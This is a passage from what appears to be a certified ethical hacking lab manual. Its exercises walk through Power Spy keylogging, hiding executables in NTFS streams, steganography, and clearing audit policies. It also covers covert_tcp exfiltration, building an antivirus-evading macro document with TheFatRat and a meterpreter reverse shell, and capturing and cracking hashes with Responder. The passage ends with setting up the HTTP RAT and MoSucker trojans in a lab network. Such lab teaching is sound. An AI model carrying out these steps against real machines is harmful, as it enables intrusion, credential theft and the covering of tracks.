Click on Stealth Mode (stealth mode runs Power spy completely invisible in the computer). The Hotkey reminder dialog-box appears; click on OK (to unhide the Power spy, Use Ctrl+Alt+X keys together on your PC keyboard).

The Confirm dialog-box appears; click Yes. Disconnect the Remote Desktop Connection.
Your remote session will be disconnected prompt appears, click OK
Log on to the Windows Server 2012 machine’s Administrator account as a legitimate user (here, assume you are acting as a victim).
Perform any user activity on the machine.
In this lab, create a text file and write some text in it such as bank account numbers, save the file, and close it.

Switch back to the Windows 2016 Server and perform tasks 3-7 to launch a Remote Desktop Connection (now you are logging into the machine as an attacker).
To bring Power Spy out of stealth mode, press Ctrl+Alt+X. The Run as administrator window appears; click Run.
The Enter login password window appears; enter the password qwerty@123, and click Submit.
Click Later in the Register product window to continue.
Click on Stop Monitoring to stop the monitoring.

To check user keystrokes from keyboard, click on Keylogger from Power Spy Control Panel.
It will display all the resulted keystrokes

This way, an attacker might attempt to install key loggers and thereby attain information related to the user logged in websites, keystrokes, and so on.
In this lab, you have learned how to perform web activity monitoring and recording using PowerSpy.
Exercise 9: Hiding Files Using NTFS Streams
Once the hacker has fully hacked the local system, installed their backdoors and port redirectors, and obtained all the information available to them, they will proceed to hack other systems on the network. Most often, there are matching service, administrator, or support accounts residing on each system that make it easy for the attacker to compromise each system in a short amount of time. As each new system is hacked, the attacker performs steps to gather additional system and password information. Attackers continue to leverage information on each system until they identify passwords for accounts that reside on highly prized systems including payroll, root domain controllers, and Web servers. To be an expert ethical hacker and penetration tester, you must understand how to hide files using NTFS streams.
NTFS supersedes the FAT file system as the preferred file system for Microsoft Windows operating systems. NTFS has several improvements over FAT and HPFS (High Performance File System), such as improved support for metadata and the use of advanced data structures.
The objective of this lab is to help students learn how to hide files using NTFS streams. It will teach you how to:
•Use NTFS streams
•Hide files
Use the Windows 2016 Server
Login with the credentials
Make sure that the C:\ drive file system is of NTFS format. To check this, go to Computer, right-click C:\, and click Properties.
NOTE: This lab works only for NTFS format file systems.
The Local Disk (C:) Properties window appears; check for file system format. Observe that the file system format is NTFS. Click OK.
Open Windows Explorer, copy calc.exe from C:\windows\system32. Navigate to C: drive, create a new folder and name it magic and paste the calc.exe application in this folder.
Right-click on the Start menu and select Command Prompt to launch a command line window.
Type cd C:\magic and press Enter. The command-prompt directory points to the C:\magic drive.
Type notepad readme.txt, and press Enter.
A Notepad pop-up appears; click Yes to create a new notepad file named readme.txt.
Type some random text in the notepad file (for instance, Hello World!!).
Go to File menu, and click Save to save the readme.txt notepad file.
Type dir in the command prompt and press Enter. This lists all the files present in the directory along with the files’ sizes. Note the file size of readme.txt (in this case, 13 bytes).
NOTE: The file size varies according to the text you have written in the notepad file.
Now hide calc.exe inside the readme.txt by typing the following in the command prompt:
type c:\magic\calc.exe > c:\magic\readme.txt:calc.exe
Then press Enter.

Type dir in command prompt and note the file size of readme.txt. The size of the readme.txt file should not change.
Type the following command in the command prompt:
mklink backdoor.exe readme.txt:calc.exe, and press Enter.
Type backdoor.exe and press Enter. The Calculator application will be executed
INFO: In real-time, attackers may hide malicious files from being visible to the legitimate users by using NTFS streams; and entice them to execute those files.
Close all windows after the lab is done.
In this lab, you have learned how to hide files using NTFS streams.
Exercise 10: Hiding Data Using White Space Steganography
Network steganography describes all the methods used for transmitting data over a network without it being detected. Several methods for hiding data in a network have been proposed, but the main drawback of most of them is that they do not offer a secondary layer of protection. If steganography is detected, the data is in plain text. Attackers use steganography to transfer sensitive information out of the target system undetected. To be an expert Ethical Hacker and Penetration Tester, you must have sound knowledge of various steganography techniques.
Snow exploits the steganographic nature of whitespace. Locating trailing whitespace in text is like finding a polar bear in a snow storm, it uses the ICE encryption algorithm, so the name is thematically consistent.
The objective of this lab is to help students learn:
•Using Snow steganography to hide files and data
•Hiding files using spaces and tabs
Use the Windows 2016 Server
Login with the credentials
Open a new notepad file, type Hello World! and press Enter; then long press hyphen to draw a line below it.
Save the file as readme.txt in the folder where SNOW.EXE is located, i.e., E:\CEHv10 Module 06 System Hacking\Steganography Tools\Whitespace Steganography Tools\Snow.
Navigate to E:\CEHv10 Module 06 System Hacking\Steganography Tools\Whitespace Steganography Tools, shift+right-click Snow folder, and select Open command window here from the context menu.
Type the following command in the command prompt and press Enter:
snow -C -m "My swiss bank account number is 45656684512263" -p "magic" readme.txt readme2.txt.
INFO: Here, magic is the password. You can type your desired password also. readme2.txt is the name of another file which will be created automatically in the same location.

The data (“My Swiss bank account number is 45656684512263”) is hidden inside the readme2.txt file with the contents of readme.txt.
The contents of readme2.txt are readme.txt + My Swiss bank account number is 45656684512263.
Now, type snow -C -p "magic" readme2.txt, and press Enter. It will show the contents of readme.txt (magic is the password which was entered while hiding the data).

To check the file in GUI, open the readme2.txt in notepad and go to Edit --> Select all, you will see the hidden data inside the readme2.txt file in the form of spaces and tabs.

Close all the windows that were open after the lab is done.
In this lab, you have learned how to hide data using Snow Steganography.
Exercise 11: Image Steganography Using OpenStego
The terrorists know that so many different types of files can hold all sorts of hidden information, and tracking or finding these files can be an almost impossible task. So they use stenographic techniques to hide data. This allows them to retrieve messages from their home bases and send back updates without a hint of malicious activity being detected.
These messages can be placed in plain sight, and the servers that supply these files will never know it. Finding these messages is like finding the proverbial "needle" in the World Wide Web haystack.
In order to be an expert ethical hacker and penetration tester, you must understand how to hide the text inside the image. In this lab we show how the text can be hidden inside an image using OpenStego tool.
OpenStego is Java-based application and supports password-based encryption of data for additional layer of security. It uses DES algorithm for data encryption, in conjunction with MD5 hashing to derive the DES key from the password provided. The objective of this lab is to help the students how to hide secret text messages in images using OpenStego.
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego, and double-click Setup-OpenStego-0.6.1.exe. Follow the wizard guided setup to install OpenStego.
While installation OpenStego Setup pop-up appears, click No to continue.
Once you click No another OpenStego Setup pop-up appears, click OK.
On completing the installation, click Run OpenStego application in the Start menu to launch the application.
The OpenStego main window appears. Click ellipsis, under the Message File section.

The Open - Select Message File window appears. Navigate to E:\CEHv10 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego, select New Text Document.txt, and click Open.
The text file contains sensitive information such as account number, credit card information, and login credentials.
Click ellipsis, under Cover File.
The Open - Select Cover File window appears. Navigate to E:\CEHv10 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\OpenStego, select Island.jpg, and click Open.
Both the Message file and the Cover file are uploaded. By performing steganography, the message file will be hidden in the image file.
Click ellipsis, under Output Stego File.

The Save - Select Output Stego File window appears. Choose a location where you want to save the file. In this lab, the location chosen is the Desktop. Provide the file name stego and click Open.
Now, click Hide Data.

A Success pop-up appears, stating that the message has been successfully hidden. Click OK.
The image containing the secret message appears on the Desktop.
Double-click the image to view it. You will see only the image, but not the contents of the message (text file) embedded in it.
Close the file.
Close the Paint window, maximize the OpenStego window, and click Extract Data in the left pane.
Click the ellipsis button to the right of the Input Stego File box.
The Open - Select Input Stego File window opens. Navigate to the Desktop, select stego.png, and click Open.

Click the ellipsis button to the right of the Output Folder for Message File box.

The Select Output Folder for Message File window appears. Choose a location to save the message file (Desktop), and click Open.
Click Extract Data. This will extract the message file from the image and saves it onto the Desktop.
The Success pop-up appears, stating that the message file has been successfully extracted from the cover file; and the message file is displayed on the Desktop.
Click OK.
Close the OpenStego window, and double-click New Text Document.txt.
The file displays all the information contained in the document.

Close all the windows which were open after the lab is done.
In this lab you have learned how to hide text inside the image and how to retrieve the data embedded in an image using OpenStego tool.
Exercise 12: Image Steganography Using Quick Stego
Pornography sites are filled with images that sometimes change multiple times each day, require authentication in some cases to access their "better" areas of content, and by using stenographic techniques, would allow an agent to retrieve messages from their home bases and send back updates, all in the guise of “porn trading.” Thumbnails could be scanned to find out if there are any new messages for the day; once decrypted, these messages would point to links on the same site with the remaining information encrypted.
To be an expert ethical hacker and penetration tester, you must understand how to hide text inside an image. In this lab, we show how to do so using Quick Stego.
Steganography is the art and science of writing hidden messages in such a way that no one, apart from the sender and intended recipient, suspects the existence of the message—a form of security through obscurity. Steganography includes the concealment of information within computer files. In digital steganography, electronic communications may include steganographic coding hidden inside a transport layer, such as a document file, image file, program, or protocol. The objective of this lab is for students to learn how to hide secret text messages in images using Quick Stego.
Use the Windows 2016 Server
Login with the credentials
Navigate to E:\CEHv10 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\QuickStego, and double-click QS12Setup.exe.
Follow the wizard driven installation steps to install the application.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
The Quick Stego main window appears, click Open Image, under Picture, image, Photo File.
NOTE: If the application does not start automatically, launch it by double-clicking the application icon form the desktop.

Navigate to E:\CEHv10 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\QuickStego, select the image file 02_nissan_gt-r_specv_opt.jpg, and click Open.
The selected image is added; it displays the message THIS IMAGE DOES NOT HAVE A QUICK STEGO SECRET TEXT MESSAGE. To embed text in the image, click Open Text, under the Text file.
Navigate to E:\CEHv10 Module 06 System Hacking\Steganography Tools\Image Steganography Tools\QuickStego, select the text file text file.txt, and click Open.
Selected text will be added in the text box right next to the image.
Click Hide text, under Steganography.

Quick Stego application hides the text within the image, which can be observed by the message displayed by Quick Stego (The text message is now hidden in image), as shown in the screenshot.
To save the image (in which the text is hidden), click on Save Image, under Picture, image, Photo File.
Provide the file name stego, and click Save (save it to the Desktop).
The file is now saved as “stego”. Though it seems to be a normal image file, it has the text hidden in it, which can be visible by viewing it in Quick Stego.
Exit Quick Stego, and re-launch it from the Desktop.
Click Open Image, under Picture, Image, Photo File.
Browse the Stego file saved on the Desktop.
The hidden text inside the image will be displayed.
INFO: In real time, an attacker might scan for images that contain hidden information and use steganography tools to obtain it.
Close all the windows that were open once the lab is done.
In this lab, you have learned how to hide secret text messages in images using Quick Stego.
Exercise 13: Viewing, Enabling, and Clearing Audit Policies Using Auditpol
In the previous labs you have seen different steps that attackers take during the system hacking life cycle. They start with gaining access to the system, escalating privileges, executing malicious applications, and hiding files. However, to maintain their access to the target system longer and avoid detection, they need to clear any traces of their intrusion. It is also essential to avoid a trace back and a possible prosecution for hacking.
One of the primary techniques to achieve this goal is to manipulate, disable, or erase the system logs. Once they have access to the target system, attackers can use inbuilt system utilities to disable or tamper logging and auditing mechanisms in the system.
Auditpol displays the information on the performance and functions to manipulate audit policies. The objective of this lab is to help students learn:
•How to set the Audit Policies
Use the Windows 2016 Server
Login with the credentials
Launch Command Prompt in the Windows Server 2016 machine. To view all the audit policies, type the command:
auditpol /get /category:*
Then press Enter.
NOTE: There is a space between auditpol and /get. There is also a space between /get and /category.

To enable the audit policies, type the following at the command prompt:
auditpol /set /category:"system","account logon" /success:enable /failure:enable
Then press Enter.

To check whether audit policies are enabled, type the following at the command prompt:
auditpol /get /category:*
Then press Enter.

To clear the audit policies, type the following at the command prompt:
auditpol /clear /y
Then press Enter.

To check whether audit policies cleared, type the following at the command prompt:
auditpol /get /category:*
Then press Enter.

Close all the windows that were open after the lab is done.
In this lab, you have learned how to view, enable and clear audit policies using Auditpol.
Exercise 14: Covert Channels using Covert_TCP
Networks use network access control permissions to permit/deny the traffic through them. Tunneling is used to bypass the access control rules of firewalls, IDS, IPS, web proxies to allow certain traffic. Covert channels can be made by inserting data into unused fields of protocol headers. There are many unused or misused fields in TCP or IP over which data can be sent to bypass firewalls.
Covert_TCP manipulates the TCP/IP header of the data packets to send a file one byte at a time from any host to a destination. It can act like a server as well as a client and can be used to hide the data transmitted inside a IP header. This is useful when bypassing firewalls and sending data with legitimate looking packets that contain no data for sniffers to analyze.
The objective of this lab is to help students learn:
•How to carry covert traffic inside of unused fields of TCP and IP headers
Use the Kali Linux computer
Login with the credentials
In the Kali machine, launch a Terminal window and type the following commands to create the message which is to be sent.
◦Type cd Desktop and press Enter.
◦Type mkdir send and press Enter.
◦Type cd send/ and press Enter.
◦Type echo "Secret Message" > message.txt and press Enter.

Click the Files icon form the favorites bar in the Kali Desktop and select Other Locations in the left pane.
Type smb://10.10.10.16 in the Connect to Server field at the bottom of the Files window and press Enter.

Password required for 10.10.10.16 pop-up appears, input the following credentials:
Username: Administrator
Password: Pa$$w0rd
Click Connect.

Navigate to E$\CEHv10 Module 06 System Hacking\Covert_TCP and right-click on covert_tcp.c and choose Copy from the context menu.
Paste the covert_tcp.c file in the send folder on the Desktop.
Maximize the terminal window and type cc -o covert_tcp covert_tcp.c and press Enter.

Switch to the Ubuntu Computer
Login with the credentials
Open a terminal window and issue the following commands:
◦Type cd Desktop and press Enter.
◦Type mkdir receive and press Enter.
◦Type cd receive and press Enter.

Click the Files icon from the launcher and select Connect to Server from the left-pane. Connect to Server window appears, type smb://10.10.10.16 in the Server Address field and press Enter.

Password required for 10.10.10.16 pop-up appears, input the following credentials:
◦Username: Administrator
◦Password: Pa$$w0rd
Click Connect.

Navigate to e$\CEHv10 Module 06 System Hacking\Covert_TCP and right-click on covert_tcp.c and choose Copy from the context menu.
Paste the covert_tcp.c file in the receive folder on the Desktop.
Maximize the terminal window and type cc -o covert_tcp covert_tcp.c and press Enter.

In the terminal window type sudo su and press Enter.
Then type your Ubuntu password (here, toor) and press Enter.
NOTE: You will not be able to see the password input.

To start a listener, type ./covert_tcp –dest 10.10.10.9 –source 10.10.10.11 –source_port 9999 –dest_port 8888 –server –file /home/ubuntu/Desktop/receive/receive.txt and press Enter.

Switch back to the Kali Linux computer and click Applications --> Sniffing & Spoofing and select Wireshark.
Double-click the eth0 interface to start capturing network packets.
NOTE: If Lua: Error during loading, pop-up appears click OK

In the terminal window type ./covert_tcp –dest 10.10.10.9 –source 10.10.10.11 -source_port 8888 –dest_port 9999 –file /root/Desktop/send/message.txt and press Enter to start sending the contents of message.txt file through covert_tcp.

Switch back to the Ubuntu Computer and maximize the terminal window, observe that the message is being received byte-by-byte.

Open the receive folder and open the receive.txt file. The text file contains the message sent from the Kali machine.

Switch back to the Kali Linux computer and maximize the Wireshark window. Click Capture from the menu-bar and click Stop to stop the packet capture.

If you examine the communication between Ubuntu and Kali machines, i.e. 10.10.10.11 and 10.10.10.9 you will find each character of the message string being sent in individual packets over the network as shown in the screenshot.
In this screenshot you can see the character "S" being sent.
INFO: Covert_tcp changes header of the tcp packets and replaces it with the characters of the string one character at a time to send the message without being detected

In this screenshot you can see the character "e" being sent.

In this screenshot you can see the character "c" being sent.

In this screenshot you can see the character "r" being sent.

In this screenshot you can see the character "e" being sent.
![]()
In this screenshot you can see the character "t" being sent.

Close all the windows that were open after the lab is done.
In this lab you have learned how to:
•carry covert traffic inside of unused fields of TCP and IP headers
Exercise 15: Hacking Windows Server 2012 with a Malicious Office Document Using TheFatRat
Social Engineering is one of the most typically used attacks by a hacker. As the recent trends suggest, many big organizations fall victim to this attack vector. The attackers trick the staff of a workplace to click links in a legitimate looking document which turn out to be malicious and even able to evade the anti-virus programs.
In this lab we shall find out how to create a malicious office document and get a meterpreter shell by bypassing anti-virus systems.
TheFatRat is an exploiting tool which compiles a malware with popular payload and then the compiled malware can be execute on Windows, Android, and MAC. TheFatRat provides an easy way to create backdoors and payloads which can bypass most anti-virus systems.
The objective of this lab is to help students learn:
•How to use an office document to exploit a windows machine
Use the Kali Linux computer
Login with the credentials
Open a terminal window, type fatrat and press Enter to launch TheFatRat.
The application prompts you to press Enter after checking for its dependencies. Press Enter.

A Warning appears press Enter to continue.
The application starts the postgresql service and prompts you to press Enter.
TheFatRat application launches showing the menu options, choose [06] Create Fud Backdoor 1000% with PwnWinds [Excelent] by typing 6 and press Enter.

PwnWinds menu appears, choose [3] Create exe file with apache + Powershell (FUD 100%) by typing 3 in the menu and press Enter.

Input the following information for creating the backdoor:
◦Type 10.10.10.11 in the Set LHOST IP option and press Enter.
◦In the Set LPORT option, type 4444 and press Enter.
◦Type payload in ‘Please enter the base name for output files’ option and press Enter.

In the Choose Payload option, choose [ 3 ] windows/meterpreter/reverse_tcp by typing 3 and press Enter.
Wait till the application creates the payload and press Enter when prompted.
Type 8 and press Enter to go to the application main menu.
From the menu, choose [07] Create Backdoor For Office with Microsploit by typing 7 and press Enter.
Microsploit menu appears, choose option |2| The Microsoft Office Macro on Windows by typing 2 and press Enter.

Input the following information for creating the document file:
◦Type 10.10.10.11 in the Set LHOST IP option and press Enter.
◦In the Set LPORT option, type 4444 and press Enter.
◦Type BadDoc in ‘Enter the base name for output files’ option and press Enter.
In Enter the message for the document body (ENTER = default): leave it to default and press Enter. In Are you want Use custom exe file backdoor (y/n) option type y and press Enter.
Type /root/TheFatRat/output/payload.exe as Path and press Enter.

In the Choose Payload option, choose [ 3 ] windows/meterpreter/reverse_tcp by typing 3 and press Enter.
Wait till the application creates the document file and press Enter when prompted.
The application gives you the path of the location where the output document has been saved.
Close the fatrat window and open a new terminal window. In the terminal window issue the following commands:
◦Type mkdir /var/www/html/share and press Enter.
◦Type mv /root/TheFatRat/output/BadDoc.docm /var/www/html/share/ and hit Enter.
◦Then type service apache2 start and hit Enter.

Type msfconsole and press Enter.
Once the metasploit framework starts and you get a msf command line, type the following commands to set up a listener:
◦Type use multi/handler and press Enter.
◦Type set payload windows/meterpreter/reverse_tcp and press Enter.
◦Type set LHOST 10.10.10.11 and press Enter.
◦Type set LPORT 4444 and press Enter.
Now type run to start the listener.
Switch to the Windows 2012 Server
Login with the credentials
Open a browser (here Chrome), in the address bar type http://10.10.10.11/share/ as the URL and press Enter.
Index of /share page appears, click BadDoc.docm to download it.
Save As window appears, select the download location as Desktop and click Save.
The BadDoc.docm file is saved on the Desktop, double-click to open the file.
MS Word opens, First things first prompt appears, select the Ask me Later radio button and click Accept. Click the Enable Editing button from the Protected View alert.

Click Enable Content in the Security Warning alert.
Switch back to the Kali Linux computer and observe that one session is created or opened in the Meterpreter shell.
NOTE: If the shell does not start interacting with the victim automatically, type sessions -i 1 and press Enter to start interacting with the victim machine.

Type sysinfo and press Enter.
INFO: Issuing this command displays target machine information such as computer name, operating system, and so on.

Close all the windows which were open after the lab is done.
In this lab you have learned how to use an office document to exploit a windows machine.
Exercise 16: Active Online Attack using Responder
LLMNR and NBT-NS are enabled by default in Windows and can be used to extract the password hashes from a user. Since the awareness of this attack is fairly low, there is a good chance of acquiring the user credentials on an internal network penetration test.
By listening for LLMNR/NBT-NS broadcast requests, it is possible for an attacker to spoof itself as the server and send a response claiming to be the legitimate server. After the victim system accepts the connection, it is possible to gain the victim’s user-credentials by using a tool like Responder.py.
When a DNS name server request fails, Link-Local Multicast Name Resolution (LLMNR) and Net-BIOS Name Service (NBT-NS) is used by the windows systems as a fallback. If the DNS name still remains unresolved, the windows system performs an unauthenticated UDP broadcast to the whole network. Any masquerading machine, claiming to be the server then sends a response and captures the victim’s credentials during the authentication process.
The objective of this lab is to help students understand how to:
•Perform LLMNR/NBT-NS Spoofing attack on a network
Use the Windows 10 Computer
Select the Jason account and type the password as qwerty and press Enter to login into the Jason account.
Switch to the Kali Linux computer
Login with the credentials
Open a command terminal from the favorites bar, and type responder -I eth0 and press Enter.

Switch back to the Windows 10 computer and right-click on Start icon, and click Run.
Run window appears, type \\ceh-tools in the Open field and click OK. Leave the Windows 10 machine running and switch back to Kali Linux machine.
Responder starts capturing the access logs of Windows 10 machine.
Responder will collect the hashes of the logged in user of the target machine.
By default Responder will stores the logs in usr/share/responder/logs

Open the Files window and navigate to usr\share\responder\logs and double-click recorded log file to open and view the recorded content.
Double-click the log file to view the hashes of the logged in user collected by responder.

To crack the passwords open a new command line terminal and type john /usr/share/responder/logs/<file name of the logs.txt>.
The cracked passwords are given in the terminal windows.
NOTE: Log file name may differ in your lab environment. Here the log file name is SMBv2-NTLMv2-SSP-10.10.10.10.txt

Close all the windows that were open after the lab is done.
In this lab you have learned how to perform LLMNR/NBT-NS Spoofing attack on a network using Responder.py.
Lab 7 Malware Threats
Exercise 1: Creating an HTTP Trojan and Remotely Controlling a Target Machine Using HTTP RAT
Remote access Trojans (RATs) provide attackers with full control over the victim’s system, enabling them to remotely access files, private conversations, and others. The RAT acts as a server and listens on a port that is not supposed to be available to Internet attackers. Therefore, if the user is behind a firewall on the network, there is less chance that a remote attacker would be able to connect to the Trojan. The attackers in the same network located behind the firewall can easily access Trojans.
Lab Scenario
HTTP/HTTPS Trojans can bypass any firewall, and work as kind of a straight HTTP tunnel, but one that works in reverse. They use web-based interfaces and port 80 to gain access. The execution of these Trojans takes place on the internal host and spawns a “child” at a predetermined time. The child program appears to be a user to the firewall so it allows the program access to the Internet. However, this child executes a local shell, connects to the web server that the attacker owns on the Internet through a legitimate-looking HTTP request, and sends it a ready signal. The legitimate-looking answer from the attacker’s web server is in reality a series of commands that the child can execute on the machine’s local shell.
Auditing a network against HTTP RATs is generally more difficult as well as essential, as most firewalls and other perimeter security devices cannot detect traffic generated by a HTTP RAT Trojan. As an ethical hacker and pen-tester, you must understand the working of HTTP Trojans to protect your networks against such malware.
Lab Objectives
In this lab, you will learn how to:
•Run HTTP Trojan on Windows Server 2012 and create a Server
•Execute the Server from Windows 10 Machine
•Control Windows 10 machine Remotely from Windows Server 2012
Use the Windows 2016 Server
Login with the credentials
To launch HTTP RAT, navigate to E:\CEHv10 Module 07 Malware Threats\Trojans Types\HTTP HTTPS Trojans\HTTP RAT TROJAN and double-click httprat.exe.
HTTP RAT main window appears. Uncheck send notification with IP address to mail option, enter server port 84, and click Create to create an httpserver.exe file.
The server will be created in the default location where HTTP RAT files are available. In this lab the server is created in the following location E:\CEHv10 Module 07 Malware Threats\Trojans Types\HTTP HTTPS Trojans\HTTP RAT TROJAN.
Minimize all the windows that were opened.
Switch to the Windows 8 Computer
Login with the credentials
To run httpserver.exe navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\HTTP HTTPS Trojans\HTTP RAT TROJAN and double-click httpserver.exe.
NOTE: Open File - Security Warning window appears, click Run.
The httpserver.exe runs in the background, to confirm the status open the Task Manager. In the Processes tab you will find Httpserver (32bit) running. Leave the Windows 8 machine running.
Switch back to the Windows 2016 Server and Launch any browser (here, Google Chrome). Double-click shortcut icon of the any browser to launch. In this lab we are using Google Chrome.
In the address bar of the browser type the IP address of the victim machine and press Enter. Here Windows 8 is the victim machine and its IP address is 10.10.10.8.
z0mbie's HTTP_RAT Page appears. Click on the running processes link to list down the processes running on the Windows 8 machine.
Running Processes list appears that are running in the victim machine. You can kill any running process from here.
Click browse, to browse the directories and files in the victim machine. Once you click browse link, it will display the available list of the drives in the victim machine. You can browse the contents any drive by clicking on the respective links.

Click computer info link to view the information of the computer, users, and hardware.
In real time, attackers run this tool in the target machine, create a server in that machine, and execute it. By doing so, they obtain data contained in that machine as well as the information related to its hardware and software.
On completion of the lab, end the Httpserver process in Windows 8.
On completion of the lab, close all the windows.
In this lab, you have learned how to:
•Run HTTP Trojan on Windows Server 2012 and create a Server
•Execute the Server from Windows 10 Machine
•Control Windows 10 machine Remotely from Windows Server 2012
Exercise 2: Creating a Trojan Server Using the GUI Trojan MoSucker
MoSucker is a Visual Basic Trojan. MoSucker's edit server program lets the infection routine be changed and notification information set. MoSucker can auto load with the system.ini and/or the registry. Unlike any other Trojan, MoSucker can be set to randomly choose which method to auto load. It can notify cell phones via SMS in Germany only. MoSucker’s edit server can gain X number of kilobytes (X is either a static number or it is random each time). The standard error message for MoSucker is "Zip file is damaged, truncated, or has been changed since it was created. If you downloaded this file, try downloading again.” Here is a list of file names MoSucker suggests to name the server: MSNETCFG.exe, unin0686.exe, CaIc.exe, HTTP.exe, MSWINUPD.exe, Ars.exe, NETUPDATE.exe, and Register.exe.
Server Features:
•Chat with victim
•Clipboard manager
•Close/remove server
•Control mouse
•Crash System File Manager
•Get passwords entered by user, system info
•Hide/Show start button, system tray, taskbar
•Keylogger
•Minimize all windows
•Open/close CD-ROM drive
•Ping server
•Pop-up startmenu
•Process manger
•Shutdown/Reboot/Standby/Logoff/Dos mode server
•System keys on/off
•Window manager
Lab Scenario
MoSucker is a backdoor Trojan written in Visual Basic, affecting most of the versions of Windows operating systems. The backdoor uses a client/server relationship, in which the installation of server component takes place in the victim's system, and the remote attacker has control of the client.
You are a Security Administrator of your company, and your job responsibilities include protecting the network from malware, Trojan attacks, theft of valuable network data, and identity theft.
Lab Objectives
The objective of this lab is to help students learn to detect Trojan and backdoor attacks.
The objectives of the lab include:
•Creating a server and testing the network for attack
•Access the victim machine remotely
Use the Windows 2012 Server
Login with the credentials
To create a server, navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\MoSucker. Double-click CreateServer.exe file to create a server.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
NOTE: If the VB6 Runtimes pop-up appears, click OK.
The MoSucker Server Creator/Editor window appears; leave the default settings, and click OK
Choose a location (Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\MoSucker) to save the file, specify a file name (server.exe), and click Save.
Once the server is created, an Edit Server pop-up appears; click OK.
In MoSucker wizard, change Victim’s Name, or leave all the settings to default. Make a note of the Connection-port number (here, 4288).

Now, select Keylogger button in the left pane, check Enable off-line Keylogger, and leave the other settings at their defaults. Click Save.

Once the Trojan server is saved successfully, a MoSucker EditServer pop-up appears; click OK.
Exit the MoSucker Configuration wizard by clicking Exit.
Now, navigate to Z:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\MoSucker, and double-click MoSucker.exe.
NOTE: If Open File - Security Warning window appears, click Run.
NOTE: If VB6 Runtimes pop-up appears click OK.
If Warning pop-up appears, click Yes to continue.
MoSucker Listener window appears. Now in this lab we are sharing the server.exe file that we have created with the machine Windows Server 2016. Type 10.10.10.16 in the IP address field and 4288 in the Port number field, and leave the MoSucker window running.
INFO: In real-time, attackers send a crafted server/backdoor file to the victim, which upon execution on victim machines, allow attackers to view/access all information related to those machines.

Switch to the Windows 2016 Server
Login with the credentials
Now, navigate to E:\CEHv10 Module 07 Malware Threats\Trojans Types\Remote Access Trojans (RAT)\MoSucker and double-click server.exe.
If an administrator error pop-up appears, click OK to close it.
